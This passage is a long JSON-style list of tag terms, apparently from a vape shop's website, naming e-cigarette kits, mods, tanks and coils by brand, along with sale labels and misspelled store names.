Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C 